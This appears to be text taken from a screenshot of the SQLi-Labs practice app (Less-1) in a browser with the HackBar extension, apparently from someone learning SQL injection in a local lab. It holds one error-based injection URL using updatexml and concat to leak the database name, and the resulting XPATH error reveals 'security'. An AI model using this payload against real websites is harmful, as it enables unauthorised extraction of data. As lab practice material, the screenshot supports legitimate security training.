 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id= 1' and updatexml(1,concat(0x7e,database(),0x7e),1) --+